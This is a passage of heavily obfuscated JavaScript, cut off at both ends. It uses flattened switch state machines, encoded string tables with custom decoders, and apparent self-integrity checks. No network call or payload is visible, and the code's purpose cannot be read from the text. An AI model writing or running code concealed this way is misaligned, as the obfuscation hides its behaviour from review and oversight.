uQxeid[Ihloene[r9ClJDE[linn21+-0xbc]]]=(0x1,s4K1Gf.VXjG8v.jtSjTv)(ZE7QTYM[Ihloene[r9ClJDE[0x2]]]);case s4K1Gf.VXjG8v.lAnX9rZ+-0x28:case 0x8c:s4K1Gf.kqlDgCh.bNlyFU=(0x1,_UOnPii)(-(linn21+0x77),-0x261,w6ZkMW+0x97,0xc3).next().value;if(PmxdTdX){Y3JLwpS(s4K1Gf.hdrQIjg=s4K1Gf.kqlDgCh,linn21+=-0x26);break}else{Y3JLwpS(s4K1Gf.hdrQIjg=s4K1Gf.kqlDgCh,w6ZkMW+=0xc4,linn21+=-0x26);break}case w6ZkMW-0x1d:case 0x2c:[s4K1Gf.VXjG8v.RHFPocR,s4K1Gf.VXjG8v._njxxQb,s4K1Gf.VXjG8v.lAnX9rZ]=[-0x2f,0x6e,-0xe2];return uQxeid[Ihloene[r9ClJDE[0x2]]];case s4K1Gf.VXjG8v.RHFPocR+-0xbc:return bNlyFU;case w6ZkMW!=0x36&&w6ZkMW-0x22:case 0x1:case-0xa7:return;case linn21!=0x34&&linn21-0x34:case 0x7:Y3JLwpS(s4K1Gf.hdrQIjg=s4K1Gf._Vp13Fa,w6ZkMW+=-0xe4,linn21+=-0x11);break;case OcRAyl-0x16:return uQxeid[Ihloene[r9ClJDE[0x2]]]=(0x1,s4K1Gf.VXjG8v.jtSjTv)(ZE7QTYM[Ihloene[r9ClJDE[0x2]]]);case OcRAyl-0x149:return uQxeid[Ihloene[r9ClJDE[0x2]]];case OcRAyl-0x31:Y3JLwpS([..._Vp13Fa.Ihloene]=t8nSvnU,_Vp13Fa.Ihloene[r9ClJDE[linn21+0x66]]=r9ClJDE[0x4]);if(typeof uQxeid[_Vp13Fa.Ihloene[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.hdrQIjg=s4K1Gf._Vp13Fa,w6ZkMW+=-0x1e5,linn21+=0x124);break}else{Y3JLwpS(s4K1Gf.hdrQIjg=s4K1Gf._Vp13Fa,w6ZkMW+=-0x1e5,linn21+=0xcd);break}case s4K1Gf.VXjG8v.RHFPocR+-0x13e:Y3JLwpS([kqlDgCh.iVw01c_]=t8nSvnU,kqlDgCh._UOnPii=function*w6ZkMW(linn21,OcRAyl,s4K1Gf,t8nSvnU,TFyHXw={tIlHhuN:{}}){while(linn21+OcRAyl+s4K1Gf+t8nSvnU!==0x30)with(TFyHXw.cZNL9go||TFyHXw)switch(linn21+OcRAyl+s4K1Gf+t8nSvnU){case 0x36:case s4K1Gf- -0x191:Y3JLwpS([TFyHXw.tIlHhuN.GfKRJf,TFyHXw.tIlHhuN.kLUUmNy]=[-0x57,-0x2b],TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=0x28,OcRAyl+=-0x165,s4K1Gf+=0x206,t8nSvnU+=0xc1);break;case OcRAyl- -0x1ae:Y3JLwpS(TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0x12d,OcRAyl+=0xb9,s4K1Gf+=0x83,t8nSvnU+=0xd);break;case-0x8c:case 0x9e:case t8nSvnU-0x12d:Y3JLwpS(BX1_Px.push((rR43d7_|_Vp2N3<<wyEBfw)&r9ClJDE[linn21+-0x63]),TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0xc2,OcRAyl+=0xf7,s4K1Gf+=0xcf,t8nSvnU+=0x65);break;case-0xdf:Y3JLwpS([TFyHXw.tIlHhuN.GfKRJf,TFyHXw.tIlHhuN.kLUUmNy]=[-0x90,0x5c],tIlHhuN.TolfZu=\"\\u0078\\u0053\\u004d\\u0062\\u0058\\u0050\\u0056\\u006f\\u0071\\u0054\\u0064\\u0043\\u0051\\u0065\\u004e\\u0074\\u0042\\u0041\\u0069\\u0044\\u005d\\u0033\\u002e\\u0021\\u0055\\u0072\\u0038\\u0036\\u003e\\u007d\\u004b\\u002a\\u0075\\u0032\\u003c\\u005e\\u006d\\u0031\\u0077\\u007e\\u0066\\u0037\\u0047\\u0073\\u006c\\u0045\\u003d\\u0024\\u002c\\u0079\\u0046\\u007b\\u0022\\u0030\\u006a\\u005a\\u0039\\u0063\\u003a\\u0028\\u006e\\u0068\\u0035\\u0034\\u0048\\u0070\\u007a\\u005f\\u0049\\u0025\\u0026\\u0023\\u0040\\u006b\\u003b\\u004c\\u002b\\u002f\\u004a\\u004f\\u007c\\u0057\\u003f\\u005b\\u0076\\u0052\\u0067\\u0029\\u0059\\u0061\\u0060\",tIlHhuN.BATpycl=\"\"+(kqlDgCh.iVw01c_||\"\"),tIlHhuN.o2LybHQ=tIlHhuN.BATpycl.length,TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=0xfe,OcRAyl+=0x24f,s4K1Gf+=-0x81,t8nSvnU+=-0x114);break;case-0xa5:Y3JLwpS(TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=0x28,OcRAyl+=0x29,s4K1Gf+=0x70,t8nSvnU+=0xc2);break;case OcRAyl- -0xeb:Y3JLwpS(TFyHXw.tIlHhuN.BX1_Px=[],TFyHXw.tIlHhuN.rR43d7_=r9ClJDE[linn21+-0xee],TFyHXw.tIlHhuN.wyEBfw=r9ClJDE[OcRAyl+0x14],TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0x12c,OcRAyl+=-0x5,t8nSvnU+=-0xf);break;case 0x7:Y3JLwpS([TFyHXw.tIlHhuN.GfKRJf,TFyHXw.tIlHhuN.kLUUmNy]=[0x6e,0xbb],TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0x1ca,OcRAyl+=0xa9,s4K1Gf+=0x1af,t8nSvnU+=0x65);break;case TFyHXw.tIlHhuN.kLUUmNy+0x9e:Y3JLwpS(BX1_Px.push((rR43d7_|_Vp2N3<<wyEBfw)&r9ClJDE[0x15]),TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0xe,OcRAyl+=0xcc,s4K1Gf+=-0xe0);break;case-0x52:case 0xd8:return kqlDgCh.PmxdTdX=!0x0,Uhiec0(BX1_Px);case linn21-0x2b:default:TFyHXw.tIlHhuN._Vp2N3=-r9ClJDE[linn21+0x40];for(TFyHXw.tIlHhuN.WNIDua=r9ClJDE[linn21+0x3e];WNIDua<o2LybHQ;WNIDua++){TFyHXw.tIlHhuN.ZwFaat=TolfZu.indexOf(BATpycl[WNIDua]);if(ZwFaat===-r9ClJDE[s4K1Gf+-0x48])continue;if(_Vp2N3<r9ClJDE[linn21+0x3e]){_Vp2N3=ZwFaat}else{Y3JLwpS(_Vp2N3+=ZwFaat*r9ClJDE[0x1b],rR43d7_|=_Vp2N3<<wyEBfw,wyEBfw+=(_Vp2N3&r9ClJDE[s4K1Gf+-0x19])>r9ClJDE[OcRAyl+0x31]?r9ClJDE[0x17]:r9ClJDE[OcRAyl+0x2f]);do{Y3JLwpS(BX1_Px.push(rR43d7_&r9ClJDE[0x15]),rR43d7_>>=r9ClJDE[0xc],wyEBfw-=r9ClJDE[0xc])}while(wyEBfw>r9ClJDE[0x16]);_Vp2N3=-r9ClJDE[OcRAyl+0x1b]}}if(_Vp2N3>-r9ClJDE[s4K1Gf+-0x48]){Y3JLwpS(TFyHXw.cZNL9go=TFyHXw.tIlHhuN,t8nSvnU+=0x161);break}else{Y3JLwpS(TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0xe,OcRAyl+=0xcc,s4K1Gf+=-0xe0,t8nSvnU+=0x161);break}}},kqlDgCh.PmxdTdX=void 0x0,s4K1Gf.hdrQIjg=s4K1Gf.kqlDgCh,OcRAyl+=0xa8);break;case-0xbd:case-0xdd:Y3JLwpS([s4K1Gf.VXjG8v.RHFPocR,s4K1Gf.VXjG8v._njxxQb,s4K1Gf.VXjG8v.lAnX9rZ]=[0xd0,-0x9d,0x62],VXjG8v.gK8PGQ=function(...w6ZkMW){return o5ry8I6(0x35,-0x66,0x98,{VXjG8v:s4K1Gf.VXjG8v,_Vp13Fa:{}},w6ZkMW).next().value},VXjG8v.jtSjTv=function(...w6ZkMW){return o5ry8I6(0x36,-0x69,-0x3b,{VXjG8v:s4K1Gf.VXjG8v,kqlDgCh:{}},w6ZkMW).next().value},B5IXmtc(VXjG8v.gK8PGQ),s4K1Gf.hdrQIjg=s4K1Gf.VXjG8v,w6ZkMW+=0x7f,linn21+=0xb3,OcRAyl+=0x9);break;case 0x5a:case 0xcb:case s4K1Gf.VXjG8v.RHFPocR+-0x72:Y3JLwpS([[],TFyHXw[r9ClJDE[0x5]]]=WDi10D,s4K1Gf.VXjG8v.E_CPKVr=vFDOxr(gBTVHFB(r9ClJDE[linn21+0x26c]))[gBTVHFB(r9ClJDE[0x24b])][gBTVHFB(r9ClJDE[linn21+0x26e])+gBTVHFB(r9ClJDE[0x24d])]());return jhf73n=!0x0,new(vFDOxr(gBTVHFB(r9ClJDE[0x24e])))((0x1,gK8PGQ)(r9ClJDE[w6ZkMW+0x267])+(0x1,gK8PGQ)(r9ClJDE[0x250])+(0x1,gK8PGQ)(r9ClJDE[0x251])+(0x1,gK8PGQ)(r9ClJDE[0x252])+(0x1,gK8PGQ)(r9ClJDE[0x253])+(0x1,gK8PGQ)(r9ClJDE[0x254])+(0x1,gK8PGQ)(r9ClJDE[0x255])+(0x1,gK8PGQ)(r9ClJDE[0x256]),r9ClJDE[0x31])[(0x1,gK8PGQ)(r9ClJDE[w6ZkMW+0x26f])](E_CPKVr)}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x97,-0xd5,0x8f).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0x258])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,OcRAyl,s4K1Gf,t8nSvnU={YWFamv:{}},jZMFFxV){while(w6ZkMW+linn21+OcRAyl+s4K1Gf!==-0x69)with(t8nSvnU.C_iN2D||t8nSvnU)switch(w6ZkMW+linn21+OcRAyl+s4K1Gf){case w6ZkMW- -0x89:case-0xc9:Y3JLwpS(t8nSvnU.YWFamv.N7pM1p=-0xb9,YWFamv.MacJHoY=function(...w6ZkMW){return o5ry8I6(0x45,-0x4a,0x8e,-0x54,{YWFamv:t8nSvnU.YWFamv,jkwSOe:{}},w6ZkMW).next().value},YWFamv.Hl9k0S=function(...w6ZkMW){return o5ry8I6(-0x65,-0xc4,-0x8a,0x240,{YWFamv:t8nSvnU.YWFamv,i8aBYx:{}},w6ZkMW).next().value},B5IXmtc(YWFamv.MacJHoY),B5IXmtc(YWFamv.Hl9k0S),[[],TFyHXw[r9ClJDE[w6ZkMW+0x5b]]]=WDi10D,t8nSvnU.C_iN2D=t8nSvnU.YWFamv,w6ZkMW+=-0x1a,linn21+=0x17,OcRAyl+=-0x90,s4K1Gf+=0xec);break;case s4K1Gf- -0x1b:return jhf73n=!0x0,vFDOxr(gBTVHFB(r9ClJDE[0x259])+r9ClJDE[0xa0])[(0x1,MacJHoY)(r9ClJDE[linn21+0x2e4])][(0x1,MacJHoY)(r9ClJDE[0x25b])+\"\\u0065\\u0073\"](TFyHXw[r9ClJDE[0x5]][(0x1,MacJHoY)(r9ClJDE[0x25c])+r9ClJDE[0x1f5]])&&vFDOxr((0x1,MacJHoY)(r9ClJDE[0x25d]))[(0x1,MacJHoY)(r9ClJDE[0x25e])+r9ClJDE[0x10b]]((0x1,MacJHoY)(r9ClJDE[0x25f]))!==r9ClJDE[0x146];case linn21- -0x24:Y3JLwpS(t8nSvnU.YWFamv.N7pM1p=-0x47,t8nSvnU.C_iN2D=t8nSvnU.jkwSOe,w6ZkMW+=0x4,linn21+=0x60,OcRAyl+=0x121,s4K1Gf+=-0x4a);break;case-0xa8:case 0x81:case t8nSvnU.YWFamv.N7pM1p+0x146:Y3JLwpS([...i8aBYx.miCsnVZ]=jZMFFxV,i8aBYx.ylguGef=function*w6ZkMW(linn21,OcRAyl,s4K1Gf,t8nSvnU={HT4xOGc:{}}){while(linn21+OcRAyl+s4K1Gf!==-0x2b)with(t8nSvnU.IBY6EM||t8nSvnU)switch(linn21+OcRAyl+s4K1Gf){case linn21- -0x65:case 0x18:Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x17,OcRAyl+=0x179,s4K1Gf+=-0x17);break;case s4K1Gf-0x197:case-0x5f:case-0x94:Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=0x7,OcRAyl+=0x1d9,s4K1Gf+=-0x31);break;case t8nSvnU.HT4xOGc.cOAksJw+-0xfe:Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[0x2e]]=r9ClJDE[0x2],i8aBYx.miCsnVZ[r9ClJDE[linn21+-0x20e]]=r9ClJDE[linn21+-0x23e],i8aBYx.miCsnVZ[-r9ClJDE[0x9]]=-r9ClJDE[0x4]);for(i8aBYx.miCsnVZ[-r9ClJDE[0x65]]=r9ClJDE[0x2];i8aBYx.miCsnVZ[-r9ClJDE[0x65]]<i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x19a]];i8aBYx.miCsnVZ[-r9ClJDE[OcRAyl+0x277]]++){i8aBYx.miCsnVZ[-r9ClJDE[0x4c]]=i8aBYx.miCsnVZ[r9ClJDE[0x8e]].indexOf(i8aBYx.miCsnVZ[r9ClJDE[0x1c]][i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x1db]]]);if(i8aBYx.miCsnVZ[-r9ClJDE[0x4c]]===-r9ClJDE[linn21+-0x23c])continue;if(i8aBYx.miCsnVZ[-r9ClJDE[0x9]]<r9ClJDE[0x2]){i8aBYx.miCsnVZ[-r9ClJDE[0x9]]=i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x1f4]]}else{Y3JLwpS(i8aBYx.miCsnVZ[-r9ClJDE[0x9]]+=i8aBYx.miCsnVZ[-r9ClJDE[0x4c]]*r9ClJDE[0x1b],i8aBYx.miCsnVZ[r9ClJDE[0x2e]]|=i8aBYx.miCsnVZ[-r9ClJDE[0x9]]<<i8aBYx.miCsnVZ[r9ClJDE[0x32]],i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+0x244]]+=(i8aBYx.miCsnVZ[-r9ClJDE[0x9]]&r9ClJDE[linn21+-0x20d])>r9ClJDE[0x1a]?r9ClJDE[OcRAyl+0x229]:r9ClJDE[0x18]);do{Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[0x7]].push(i8aBYx.miCsnVZ[r9ClJDE[0x2e]]&r9ClJDE[0x15]),i8aBYx.miCsnVZ[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],i8aBYx.miCsnVZ[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(i8aBYx.miCsnVZ[r9ClJDE[0x32]]>r9ClJDE[0x16]);i8aBYx.miCsnVZ[-r9ClJDE[0x9]]=-r9ClJDE[0x4]}}if(i8aBYx.miCsnVZ[-r9ClJDE[0x9]]>-r9ClJDE[0x4]){Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x30d,OcRAyl+=0x2a6,s4K1Gf+=0xee);break}else{Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x30d,OcRAyl+=0x328,s4K1Gf+=0xee);break}case 0x78:case 0x32:Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+-0x8d]].push((i8aBYx.miCsnVZ[r9ClJDE[0x2e]]|i8aBYx.miCsnVZ[-r9ClJDE[0x9]]<<i8aBYx.miCsnVZ[r9ClJDE[0x32]])&r9ClJDE[0x15]),t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,OcRAyl+=0x82);break;case s4K1Gf- -0x13f:Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[0x2e]]=r9ClJDE[linn21+-0xa9],i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+-0x62]]=r9ClJDE[0x2],i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0xa2]]=-r9ClJDE[0x4]);for(i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x46]]=r9ClJDE[0x2];i8aBYx.miCsnVZ[-r9ClJDE[0x65]]<i8aBYx.miCsnVZ[-r9ClJDE[OcRAyl+0x12]];i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x46]]++){i8aBYx.miCsnVZ[-r9ClJDE[0x4c]]=i8aBYx.miCsnVZ[r9ClJDE[0x8e]].indexOf(i8aBYx.miCsnVZ[r9ClJDE[0x1c]][i8aBYx.miCsnVZ[-r9ClJDE[0x65]]]);if(i8aBYx.miCsnVZ[-r9ClJDE[OcRAyl+-0x48]]===-r9ClJDE[OcRAyl+-0x90])continue;if(i8aBYx.miCsnVZ[-r9ClJDE[0x9]]<r9ClJDE[0x2]){i8aBYx.miCsnVZ[-r9ClJDE[0x9]]=i8aBYx.miCsnVZ[-r9ClJDE[0x4c]]}else{Y3JLwpS(i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0xa2]]+=i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x5f]]*r9ClJDE[0x1b],i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+-0x66]]|=i8aBYx.miCsnVZ[-r9ClJDE[0x9]]<<i8aBYx.miCsnVZ[r9ClJDE[linn21+-0x79]],i8aBYx.miCsnVZ[r9ClJDE[0x32]]+=(i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0xa2]]&r9ClJDE[OcRAyl+-0x61])>r9ClJDE[0x1a]?r9ClJDE[OcRAyl+-0x7d]:r9ClJDE[0x18]);do{Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[linn21+-0xa4]].push(i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+-0x66]]&r9ClJDE[0x15]),i8aBYx.miCsnVZ[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],i8aBYx.miCsnVZ[r9ClJDE[0x32]]-=r9ClJDE[linn21+-0x9f])}while(i8aBYx.miCsnVZ[r9ClJDE[0x32]]>r9ClJDE[0x16]);i8aBYx.miCsnVZ[-r9ClJDE[0x9]]=-r9ClJDE[0x4]}}if(i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0xa2]]>-r9ClJDE[linn21+-0xa7]){Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x178,s4K1Gf+=0x2e9);break}else{Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x178,OcRAyl+=0x82,s4K1Gf+=0x2e9);break}case OcRAyl!=-0x63&&OcRAyl- -0x12:case-0xbb:Y3JLwpS(t8nSvnU.HT4xOGc.cOAksJw=-0xd4,t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x17,OcRAyl+=0x1a3,s4K1Gf+=-0x17);break;default:Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[0x1c]]=\"\"+(i8aBYx.miCsnVZ[r9ClJDE[0x2]]||\"\"),i8aBYx.miCsnVZ[-r9ClJDE[0xa6]]=i8aBYx.miCsnVZ[r9ClJDE[0x1c]].length,i8aBYx.miCsnVZ[r9ClJDE[0x7]]=[],t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,OcRAyl+=0xce,s4K1Gf+=-0x288);break;case-0xaf:case linn21- -0x1c7:case-0xb3:return i8aBYx.B5jo8lW=!0x0,Uhiec0(i8aBYx.miCsnVZ[r9ClJDE[0x7]]);case OcRAyl-0x190:Y3JLwpS(t8nSvnU.HT4xOGc.cOAksJw=0xef,i8aBYx.miCsnVZ[r9ClJDE[0x0]]=r9ClJDE[OcRAyl+-0xdc],i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+-0x52]]=\"\\x61\\x2c\\x75\\x71\\x5a\\x43\\x49\\x60\\x70\\x46\\x63\\x4f\\x6b\\x7d\\x41\\x5e\\x2a\\x56\\x7e\\x76\\x74\\x47\\x40\\x39\\x55\\x3e\\x5d\\x6d\\x58\\x68\\x50\\x59\\x7a\\x73\\x57\\x77\\x44\\x6a\\x26\\x2f\\x30\\x38\\x4c\\x31\\x2b\\x62\\x4e\\x6f\\x69\\x4a\\x48\\x25\\x3f\\x4d\\x64\\x66\\x3b\\x7b\\x53\\x52\\x3a\\x36\\x5b\\x54\\x7c\\x35\\x67\\x78\\x4b\\x6c\\x3c\\x3d\\x28\\x6e\\x65\\x79\\x23\\x72\\x42\\x29\\x33\\x37\\x24\\x22\\x51\\x34\\x21\\x32\\x5f\\x2e\\x45\",t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=0x130,OcRAyl+=-0x11a,s4K1Gf+=0x15b);break;case 0x45:case OcRAyl-0x33:Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=0x7,OcRAyl+=0x115,s4K1Gf+=0x10);break;case s4K1Gf-0x1c2:Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=0x7,OcRAyl+=0x204,s4K1Gf+=-0x40);break;case-0xa9:case 0xf5:case 0x97:Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.efBdQf6,linn21+=-0x154,OcRAyl+=0x213,s4K1Gf+=-0x41);break}},i8aBYx.B5jo8lW=void 0x0,i8aBYx.t61SdR=(0x1,i8aBYx.ylguGef)(-0x85,OcRAyl+0x16a,-(w6ZkMW+0x170)).next().value);if(i8aBYx.B5jo8lW){Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.i8aBYx,w6ZkMW+=-0x1f0,linn21+=0xbb,OcRAyl+=-0x39);break}else{Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.i8aBYx,w6ZkMW+=-0x307,linn21+=0x7a,OcRAyl+=0x118);break}case w6ZkMW- -0x2a:Y3JLwpS(t8nSvnU.YWFamv.N7pM1p=-0xb3,t8nSvnU.C_iN2D=t8nSvnU.jkwSOe,w6ZkMW+=0x12a,linn21+=-0xd5,OcRAyl+=0x1c1,s4K1Gf+=-0xd0);break;case 0x66:case linn21-0xac:return uQxeid[bgfpIg[r9ClJDE[0x2]]]=(0x1,t8nSvnU.YWFamv.Hl9k0S)(ZE7QTYM[bgfpIg[r9ClJDE[0x2]]]);case linn21-0xd8:return t61SdR;case t8nSvnU.YWFamv.N7pM1p+-0x2f:return;case-0x27:default:case-0x56:case 0x68:Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.YWFamv,w6ZkMW+=0x15c,OcRAyl+=-0xe5,s4K1Gf+=-0x4f);break;case OcRAyl-0x59:Y3JLwpS([...jkwSOe.bgfpIg]=jZMFFxV,jkwSOe.bgfpIg[r9ClJDE[0x0]]=r9ClJDE[OcRAyl+-0x8a]);if(typeof uQxeid[jkwSOe.bgfpIg[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.jkwSOe,w6ZkMW+=-0x20,linn21+=0xd7,OcRAyl+=-0x9e,s4K1Gf+=-0x6d);break}else{Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.jkwSOe,w6ZkMW+=-0x16,linn21+=-0x40,OcRAyl+=0x87,s4K1Gf+=0xf);break}case w6ZkMW- -0xe0:case 0xc2:case-0xf:Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.jPuo4Q,w6ZkMW+=0x3d,linn21+=-0x10f,OcRAyl+=0x22,s4K1Gf+=0xff);break;case t8nSvnU.YWFamv.N7pM1p+0x12e:case-0xbb:return uQxeid[bgfpIg[r9ClJDE[0x2]]]}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x56,-0xa1,0x1a5,-0x7b).next().value);if(jhf73n){return w6ZkMW}}});if(jhf73n===gBTVHFB(r9ClJDE[0x260])+gBTVHFB(r9ClJDE[0x261])){WDi10D=[]}if(jhf73n===gBTVHFB(r9ClJDE[0x262])+gBTVHFB(r9ClJDE[0x263])){function t8nSvnU(...jhf73n){var w6ZkMW;jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2];if(gBTVHFB(r9ClJDE[0x264])+r9ClJDE[0x146]in ifcxFD){linn21()}function linn21(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(o5ry8I6),B5IXmtc(TFyHXw),B5IXmtc(w6ZkMW));function w6ZkMW(...jhf73n){var w6ZkMW,linn21;function*TFyHXw(linn21,TFyHXw,o5ry8I6,gBTVHFB={NSJFke:{}}){while(linn21+TFyHXw+o5ry8I6!==-0x69)with(gBTVHFB.uBCbfrg||gBTVHFB)switch(linn21+TFyHXw+o5ry8I6){case-0x38:case TFyHXw- -0x5:case-0xad:Y3JLwpS(jhf73n[r9ClJDE[TFyHXw+0xc3]]=[],jhf73n[r9ClJDE[0x23e]]=r9ClJDE[TFyHXw+0x37],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,o5ry8I6+=-0xc8);break;case linn21-0x6d:case-0xdf:jhf73n[r9ClJDE[linn21+0x9e]]=-r9ClJDE[linn21+0x8f];for(jhf73n[r9ClJDE[linn21+0x16b]]=r9ClJDE[linn21+0x8d];jhf73n[r9ClJDE[0xe0]]<jhf73n[r9ClJDE[0x22]];jhf73n[r9ClJDE[0xe0]]++){jhf73n[r9ClJDE[TFyHXw+0x79]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0xe0]]]);if(jhf73n[r9ClJDE[TFyHXw+0x79]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[TFyHXw+0x37]){jhf73n[r9ClJDE[linn21+0x9e]]=jhf73n[r9ClJDE[linn21+0xcf]]}else{Y3JLwpS(jhf73n[r9ClJDE[linn21+0x9e]]+=jhf73n[r9ClJDE[0x44]]*r9ClJDE[linn21+0xa6],jhf73n[r9ClJDE[0x23e]]|=jhf73n[r9ClJDE[linn21+0x9e]]<<jhf73n[r9ClJDE[0x32]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[TFyHXw+0x4f]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0x8e]].push(jhf73n[r9ClJDE[0x23e]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x23e]]>>=r9ClJDE[TFyHXw+0x41],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[TFyHXw+0x67]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=0x160,o5ry8I6+=-0x83);break}else{Y3JLwpS(gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=0x13d,o5ry8I6+=0x2a);break}case gBTVHFB.NSJFke.yjTH9aa+-0x82:case 0x39:Y3JLwpS([gBTVHFB.NSJFke.AzhE_Lw,gBTVHFB.NSJFke.Wkjk33,gBTVHFB.NSJFke.yjTH9aa]=[-0xc,0xe0,0x1a],gBTVHFB.uBCbfrg=gBTVHFB.apoPFL,linn21+=-0x96,TFyHXw+=0x44,o5ry8I6+=0xb);break;case 0x7:case gBTVHFB.NSJFke.Wkjk33+0x35:Y3JLwpS(jhf73n[r9ClJDE[0x8e]].push((jhf73n[r9ClJDE[0x23e]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x32]])&r9ClJDE[0x15]),gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=-0x23,o5ry8I6+=0xad);break;case o5ry8I6- -0x7d:case-0x4b:case 0x64:return w6ZkMW=!0x0,Uhiec0(jhf73n[r9ClJDE[0x8e]]);case 0xe8:case-0xd7:case linn21- -0x4f:Y3JLwpS(jhf73n[r9ClJDE[0x8e]]=[],jhf73n[r9ClJDE[0x23e]]=r9ClJDE[TFyHXw+-0xee],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=-0x7f,TFyHXw+=-0x125,o5ry8I6+=0x69);break;case-0x96:default:case gBTVHFB.NSJFke.AzhE_Lw+-0x67:Y3JLwpS(jhf73n[r9ClJDE[TFyHXw+0x63]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0x22]]=jhf73n[r9ClJDE[linn21+0x10]].length,gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=-0x97,TFyHXw+=0x12);break;case TFyHXw-0x76:Y3JLwpS(gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=-0x2a,TFyHXw+=-0x10,o5ry8I6+=0x144);break;case linn21- -0x6:Y3JLwpS(jhf73n[r9ClJDE[0x8e]]=[],jhf73n[r9ClJDE[0x23e]]=r9ClJDE[TFyHXw+-0xa5],jhf73n[r9ClJDE[TFyHXw+-0x75]]=r9ClJDE[0x2],gBTVHFB.uBCbfrg=gBTVHFB.NSJFke,linn21+=0x38,TFyHXw+=-0xdc,o5ry8I6+=0x69);break;case TFyHXw- 